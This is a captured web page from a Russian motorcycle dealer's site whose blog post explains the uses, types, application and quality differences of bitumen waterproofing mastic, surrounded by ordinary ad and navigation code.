

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/mastika-bitumnaya-dlya-chego-nuzhna.html
body_size: 44098
content:
<!DOCTYPE html>
<html>
<head>
  <title>Мастика битумная для чего нужна</title>
  <meta name="description" content="Для чего нужна битумная мастика, применение и разновидности Распространенный вид гидроизоляционной мастики – битумная мастика. Гидроизоляция на ее основе применяется давно, стоит недорого и обеспечива...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Мастика битумная для чего нужна</span>
            </div>
            <h1>Мастика битумная для чего нужна</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Для чего нужна битумная мастика, применение и разновидности</h2>
            <p>Распространенный вид гидроизоляционной мастики – битумная мастика. Гидроизоляция на ее основе применяется давно, стоит недорого и обеспечивает комплекс качественных работ по приемлемым ценам.</p>
            <p>В основе традиционной битумной мастики – смола. В нее добавляют наполнители и модификаторы, увеличивающие ее свойства и характеристики. Битумная мастика – универсальный продукт, ценится мастерами, а гидроизоляция с ее использованием находит широкое применение.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_0.jpg">Битумная мастика для кровли
            <h3>Состав и достоинства битумной смеси</h3>
            <p>Мастика битумная применяется в строительстве и ремонтных работах. Она используется для устройства кровли. Гидроизоляция фундаментов и поверхностей конструкций, бассейнов, резервуаров и помещений различного назначения немыслима без таких составов.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>В битум добавляют компоненты, препятствующие растрескиванию, увеличивающие адгезию с основой. Так улучшается гидроизоляция. Для повышения антикоррозийных свойств покрытия добавляют специальные присадки.</p>
            <p>К числу достоинств битумных мастик относятся следующие:</p>
            <ul>
              <li>Устойчивость к воздействиям агрессивных сред, включая ультрафиолетовой излучение, высокие отрицательные и положительные температуры.</li>
              <li>Высокая эластичность.</li>
              <li>Высокая прочность.</li>
              <li>Антикоррозийность.</li>
              <li>Легкость нанесения.</li>
              <li>Однородность структуры.</li>
            </ul>
            <h3>Виды битумных составов</h3>
            <p>В зависимости от способа нанесения мастика битумная подразделяется на горячую и холодную. Первую для нанесения разогревают, но она дешевле, а вторая используется прямо из банки, но гидроизоляция такой стоит дороже.</p>
            <p>Понятно, что горячая подходит больше для крупных строительных объектов. Холодная широко применяется в быту.</p>
            <p>По технологическим особенностям использования они различаются на:</p>
            <ul>
              <li>Однокомпонентные. Такую для нанесения просто размешивают.</li>
              <li>Двухкомпонентные. Этот состав готовят с добавлением отвердителя и затем перемешивают. Этот вид отличается более длительным сроком хранения.</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_1.jpg">Двухкомпонентная мастика
            <p>По типу добавок мастика различается на:</p>
            <ul>
              <li>Битумно-масляные. Они с наполнителями минеральными – мелом, асбестом, цементом.</li>
              <li style="list-style: none; display: inline">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>Резино-битумные. Это дисперсная эмульсия с резиновой крошкой.</li>
              <li>Полимерно-битумные. В качестве наполнителя используются различные виды полимеров.</li>
              <li>Битумно-латексные. Такая содержит в качестве связующего латекс.</li>
              <li>Битумно-каучуковые. В составе этого типа натуральный каучук.</li>
            </ul>
            <p>По предназначению из делят на:</p>
            <ul>
              <li>Кровельно-изоляционные. Предназначены для создания и ремонта наливных кровель.</li>
              <li>Гидроизоляционно-асфальтовые. Используются для создания пароизоляции, восстановления дорожного покрытия и нанесения на фундаменты зданий.</li>
              <li>Антикоррозийные. Такие нужны для нанесения с целью защиты на заглубленных металлических конструкций.</li>
              <li>Приклеивающиеся. Применяются для сооружения кровель при помощи наплавляемых материалов.</li>
            </ul>
            <p>От того, какой способ затвердевания, мастика различается на отверждаемую и неотверждаемую.</p>
            <h3>Свойства разновидностей</h3>
            <p>Мастика битумная, имеющая в составе полиуретан или каучук, считается самой эластичной. Получающаяся при нанесении мембрана способна растягиваться до 20 раз без разрыва. Масляно-битумная не обладает такими свойствами. После нанесения она практически не застывает, оставаясь в полужидком состоянии благодаря масляному растворителю. С ее помощью выполняется гидроизоляция подземных частей сооружений, коммуникаций, других, в том числе, металлических конструкций. Устойчива к влаге подземных грунтовых вод и воздействию вибраций. Она не растрескивается, поскольку не образует жесткой пленки, благодаря чему сохраняет гидроизолирующие свойства долгое время.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script> <img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_2.jpg">Битумно-резиновая мастика
            <p>Это однокомпонентный состав, который выдерживает воздействие температур от -50 до +80 градусов. Не подходит для кровли, где требуется создание прочного покрытия. Для этих целей идеальны резинобитумные мастики, которые застывают на открытом воздухе. Такая крепко схватывается с почти любой поверхностью, включая металлические. Она устойчива к вибрациям и механическим воздействиям – ударам и растяжениям. Рассчитана на широкий температурный диапазон – от -40 до +100 градусов.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Рекомендуется для применения в качестве основы для гидроизоляции рулонного типа. После нанесения высыхает за сутки. Полную прочность покрытие приобретает через семь дней после применения.</p>
            <p>Битумно-каучуковая мастика аналогична по возможностям и области применения. Битумно-латексная проста в нанесении, прочно связывается с основанием, не боится воды и агрессивных сред. Сохраняет высокую эластичность при морозе до -35 и не течет при нагреве до +80 градусов. Данный состав клеит все: любые конструкции строительные, включая деревянные, а также утеплитель и рубероид.</p>
            <p>Способы нанесения всех типов битумных составов примерно идентичны.</p>
            <h3>Технология нанесения на кровельную поверхность</h3>
            <p>Покрытие всех без исключения видов предполагает следующие способы: ручной и механический. Первый способ используется там, где обрабатываемая поверхность небольшой площади.</p>
            <p>Вторая технология предполагает применение распылителей с компрессорами, которые в бытовых условиях редко используются ввиду сравнительно небольших объемов работ.</p>
            <p>Перед нанесением соблюдают правила. Во-первых, поверхность хорошо подготавливают.</p>
            <p>Ее очищают от старого покрытия, если оно отслаивается, грязи, песка, пыли и жира.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_3.jpg">Нанесение мастики механизированным способом
            <p>Во-вторых, закрывают щели и сколы. Для этого используют шпаклевку, цементный или гипсовый раствор. После полного высыхания, поверхность обрабатывают праймером. Он продается готовым, или его получают из той же мастики с добавлением соответствующих разбавителей.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Затем основание снова высушивают. Некоторые продукты не требует обязательного выполнения данного пункта. Поэтому перед использованием мастики знакомятся с рекомендациями производителя.</p>
            <p>Наносят состав при помощи широкой кисти, шпателя, валика или распылителя. В процессе важно контролировать толщину и равномерность наносимого слоя. Полосы перекрывают друг друга. Нахлест делают примерно 5 см.</p>
            <p>Обязательно наносят не менее двух слоев. Обычно делают от 2 до 4. Каждый последующий наносят после полного высыхания предыдущего. Гидроизоляцию бассейнов и резервуаров сопровождают армированием слоев стеклосеткой.</p>
            <p>На видео можно ознакомиться с применением битумной мастики:</p>
            <p><iframe src="https://www.youtube.com/embed/ikPsN8rx5cg?feature=oembed" class=""></iframe></p>
            <p>При желании покрывают грунт-краской, чтобы придать эстетический вид. Обычно покрывают песком, гравием или отсевом. Иногда применяются дорогие виды отделки – облицовка плиткой или кафелем.</p>
            <h3>Расход</h3>
            <p>Расход резинобитумного состава варьируется от вида работ. При поклейке рубероида это примерно от четверти до литра на квадрат. Если сооружается мастичная кровля толщиной один см, то понадобится примерно 16 кг на метр.</p>
            <p>Если выполняется гидроизоляция подвального помещения или стены в один слой, то нужно примерно 5-6 кг битумно-латексного состава на метр квадратный. Когда выполняется кровля мастичная, потребуется 3 или 4 слоя, поэтому расход составит до 14 кг на метр.</p>
            <p>Гидроизоляция битумно-масляной мастикой в один слой требует до 1,5 кг состава на метр. Количество слоев мастики для кровли зависит от угла ее уклона. Армирующий слой обязателен – он укрепит места вероятного скопления влаги.</p>
            <p></p>
            <h2>Битумная мастика: что это, виды, характеристики, правила применения</h2>
            <p>Мастики из самых разных материалов уже не одно десятилетие служат ценным строительным материалом для отделочных работ. Ими приклеивают и ремонтируют кровли, используют в качестве качественного финишного слоя. Причем вполне долговечного и надежного!</p>
            <p>Особенно, когда в качестве такого покрытия выступает битумная мастика с модифицирующими материалами. Сфера ее применения достаточно широка, и есть много тонкостей и нюансов в выборе такого материала, о которых вам стоит знать.</p>
            <h3>Битумная мастика сегодня: виды и новинки рынка</h3>
            <p>На сегодняшний день битумная гидроизоляция в РФ&nbsp;– один из самых емких и популярных сегментов рынка. Причем куда более значимый, чем рынок цементных и полимерных составов, и даже универсальной жидкой резине пока до этого далеко. Все дело в особых свойствах битума: отличная адгезия почти к любому материалу и полная водонепроницаемость.</p>
            <p>Все это благодаря тому, что битумные герметики непористые, а потому воде в них просто некуда проникать. При этом битум эластичный и прочный, и отлично себя показывает в ситуациях динамической нагрузки (когда шов слегка сжимается и расширяется введу изменения температуры).</p>
            <p>Благодаря современных технологиям сегодня выпускают битумную мастику, шпатлевку, праймер и герметики. Причем неопытный человек сходу может растеряться при выборе и не знать, для какой задачи что предназначено. Поэтому советуем вам для начала посмотреть это видео, которое поможет разобраться, как отличить мастику от ее производных:</p>
            <p>Современная битумная мастика для кровли – это пластичный гидроизоляционный материал, который производят на основе синтетической и органической основе с добавками.&nbsp;Благодаря тому, что их состав был модифицирован современными химическими и органическими соединениями, хорошо переносят жару и мороз.</p>
            <p>Во все времена битумная мастика для гидроизоляции отличалась от других аналогов тем, что ее разрешено наносить на ржавую или влажную поверхность. А качественная&nbsp;мастика хороша прежде всего тем, что быстро высыхает и содержит армирующие волокна. Зачем они нужны? Позволяют компенсировать сильные колебания.</p>
            <p>Все поставляемые на рынок битумные мастики делятся по своему составу на такие виды:</p>
            <ul>
              <li>По исходному материалу мастика делится на битумно-резиновую, битумно-эмульсионную, битумно-полимерную или чисто битумную.</li>
              <li>По разбавляющему составу мастики делятся на водные, с органическими растворителями или жидкими органическими веществами.</li>
              <li>По характеру отверждения&nbsp;– на отверждаемые и неотверждаемые (да, есть и такие!).</li>
              <li>По своему назначению&nbsp;– на приклеивания рулонных или других видов кровли, и для обмазывания и устройства гидроизоляции.</li>
              <li>По способу нанесения: горячие (или предварительно подогреваемые) и холодные, которые подогревать не нужно, т.к. в них есть летучие эмульсионные составы. В качестве таких составов используется мазут, разные нефтяные масла, керосин, бензин и лигроин.</li>
            </ul>
            <p>И вся эта приведенная информация по видам важно не только специалистам, но и простым обывателям, которые приобретают мастику для ремонта крыши своего дома. Ведь от вида зависит то, как наносить мастику, в каких условиях с ней можно работать и как именно она поведет себя в будущем!</p>
            <h4>Виды мастики по методу нанесения: холодные и горячие</h4>
            <p>Вы наверняка уже слышали про то, что битумные мастики есть «горячие» и «холодные». Первые следует предварительно разогревать на огне, а вторые наносят сразу на поверхность без какой-либо предварительной подготовки. И у обоих мастик практически разная сфера применения:</p>
            <p>Так, горячие чаще всего используют для приклеивания рулонных материалов, битумным или дегтевых. Также такой мастикой склеивают между собой многослойный кровельный ковер. Поэтому к составу есть свои важные требования: быть полностью однородным и оставаться твердым в нормальном диапазоне температур.</p>
            <p>При этом важно, чтобы и при 100°С мастика не изменяла однородность своего состава и не вспенивалась, а при нагревании в процессе монтажа до стандартных 160-180°С легко растекалась по поверхности и образовывала слой до 2 мм. Понятно, что горячую мастику на вертикальные элементы крыши не льют&nbsp;– нет смысла.</p>
            <p>Вот как раз для этой задачи и нужны холодные мастики. Их изготавливают на основе битумных паст с применением жидких вяжущих веществ. Для асфальтовых мастик это вода, а для кровельных масла, лигроин или керосин (в основном).</p>
            <p>В этом плане холодные мастики также делят на продукт физического или химического отверждения. В первом случае высыхание идет за счет того, что испаряется вода или растворитель, во втором&nbsp;– благодаря внутренним химическим процессам. На что это влияет? На запах, ведь если из мастики выходит растворитель, это будет существенно ощутимо.</p>
            <p>Мастики на воде и растворителе сразу готовы к применению и особенно ценятся в качестве обмазочной гидроизоляции. Их считают безопасными в плане пожара или ожогов.</p>
            <p>Еще один плюс: мастики на растворителях разрешено использовать при отрицательной температуре, хотя и не рекомендуется, ведь тогда битум становится вязким и проблемным в нанесении. Кроме того, при температуре меньше 0°С на любой обрабатываемой поверхности уже есть лед, хотя и не всегда заметный для глаз, а это значительно ухудшает адгезию. Да и времени на высыхание мастики уже понадобится значительно больше.</p>
            <p>Холодные мастики тоже применимы для склеивания кровельных и гидроизоляционных материалов, как и для обмазочной гидроизоляции. Также ими удобно заполнять деформационные швы на крыши. В отличие от горячей, холодную мастику наносят слоем в 1 мм.</p>
            <p>Стоит ли говорить, насколько удобнее работать с холодной мастикой, в отличие от горячей! Но в&nbsp;любом случае и горячая, и холодная мастика образовывают сплошное, монолитное и бесшовное покрытие.</p>
            <p>Просто битумная мастика холодного применения более экологична, а потому ее чаще используют во внутренних помещениях дома, не беспокоясь о взрывоопасности и пожаре. Но, т.к. воды в такой мастике нет, то битумная эмульсия при отрицательных температурах ведет себя неустойчиво (говоря простым языком, разлагается). А потому работать с ней можно только при температуре выше, чем 5-10°С.</p>
            <h4>Виды мастики по содержанию: эластичность vs. устойчивость</h4>
            <p>Качество мастики напрямую зависит от того, какие вещества в ней содержатся помимо битума: смолы, минеральные масла, парафин, карбен и карбоиды, или асфальтогеновые кислоты. Наиболее популярные такие виды:</p>
            <p>Начнем с битумно-каучуковой мастики, которая хороша тем, что не содержит растворителей. Для крыши она не очень подходит, больше для подвалов и гаражей, когда нужна только легкая гидроизоляция.</p>
            <p>Появилась также такая революционная формула, как соединение битумо со смолой. Это тиксотропный состав у битумных мастик, который обладает замечательными антикоррозийными и антигравийными свойствами. Настолько, что успешно применяется для защиты днища автомобиля от попадания острых камней!</p>
            <p>Именно благодаря тиксотропным свойствам мастика и не будет стекать с вертикальных поверхностей. Поэтому для неровной и проблемной поверхности кровли берут мастику с такими свойствами&nbsp;– это важно!</p>
            <p>В итоге получается плотное и эластичное покрытие, наиболее стойкое к растрескиванию от мороза среди всех других вариантов. Причем тиксотропная мастика ко всему еще и способна затягивать трещины своего слоя до 5 мм, так сказать, «заживлять».</p>
            <p>Быстро набирает также популярность эластичная битумно-каучуковая мастика, которая поставляется в виде густой замазки. Все дело в том, что она насыщена армирующими волокнами. Такая мастика идеально подходит для ремонта царапин и трещин кровельного покрытия, а также уплотнения между кровлей и цементом.</p>
            <p>Используют ее также для так называемой тяжелой гидроизоляции фундамента (по европейской классификации). А благодаря наличию каучука мастика поверхность получается эластичной, легко компенсирует подвижности поверхностей до 5 мм. Еще один приятный бонус: высыхает такая мастика всего за 3-4 часа. Посмотрите, как отличается такая мастика (слева) от обычной (справа) по своей густоте и консистенции:</p>
            <p>Есть и такой вид, как битумно-полимерная мастика – «жидкая резина», как ее ошибочно называют в народе ( у того материала совсем другой химический состав). Такая мастика по густоте такая же, как и каучуковая. И замечательно подходит для заделки швов:</p>
            <p>У битумно-полимерной мастики&nbsp;– отличные показатели по растяжению и эластичности, что заметно даже при ее нанесении еще в сыром виде:</p>
            <p>И, наконец, новинка рынка&nbsp;– битумно-алюминиевая мастика. Это качественная каучуковая эмульсия, наполненная пигментом алюминия.</p>
            <p>Как вы уже догадались, она образует покрытие красивого серебряного цвета, но кроме декоративной функции на все 100% справляется и с защитной. В отличие от всех предыдущих вариантов, такая мастика отражает солнечный свет, а потому куда меньше нагревается на солнце (что для битума очень важно).</p>
            <h3>Вопросы качества: почему иногда мастики не застывают</h3>
            <p>Наверняка вы уже не раз слышали о том, с какими проблемами иногда сталкиваются кровельщики: порой мастики не сохнут (вообще!), трудно наносятся, издают невыносимый запах и стекают.</p>
            <p>Все дело в том, что в нашей стране все битумные мастики условно делят на три ценовых сегмента. По сути,&nbsp;все характеристики битумной мастики напрямую зависят от того, в какой ценовой политике она находится, и кто ее производитель.</p>
            <p>Премиум-сегмент, в который входят продукты от отечественного и иностранного производителя, это качественные мастики, долговечные и морозостойкие. Часть из них даже модифицированы&nbsp;SBS-каучуком. Быстро высыхают и отлично держатся, потому что изготовлены на основе битума марки не ниже БН 70/30.</p>
            <p>К слову, чтобы вы немного разбирались в качестве приобретаемой мастики, подскажем вам расшифровку этого значения: 70 здесь означает теплостойкость (температуру размягчения), а 30&nbsp;– то, при какой температуре в мастику способна проникнуть игла (механическая стойкость). И, наконец, мастики премиум-класса содержат относительно нетоксичные нефтяные растворители.</p>
            <p>Битумные мастики среднего ценового сегмента сегодня производят семь известных российских производителей. Откровенно говоря, это мастики среднего качества, на основе битума начиная с марки БН 50/50, изредка с добавками каучука. В них используются дешевые нефтяные растворители, а потому обмазанная поверхность будет сохнуть 24-72 часа на каждый слой. Вот именно от этих мастик идет такой неприятный резкий запах.</p>
            <p>Но совсем негативную репутацию получили самые дешевые мастики, которые, как говорится, бросают тень вообще на весь сегмент битумной гидроизоляции. Они вообще не отвечают ни одному требованию ГОСТов, и похожи на обычные мастики только цветом.</p>
            <p>Именно эти мастики почти не сохнут и совершенно бестолковые в качестве ремонтируемого материала. Откуда такие вообще берутся, спросите вы? На самом деле, у них тоже есть своя сфера применения. Изготавливают такие мастики из всего одной фракции нефти, называемой гудроном, и в качестве добавки доливают немного настоящего строительного битума.</p>
            <p>В итоге такая мастика даже после отверждения стекает с поверхность с углом наклона 30° (что совсем немного), сохнет больше недели и все равно остается липкой, и каждый сезон требует своего обновления. Поверхности дешевые мастики вообще не склеивают, токсичны и издают ужасный запах.</p>
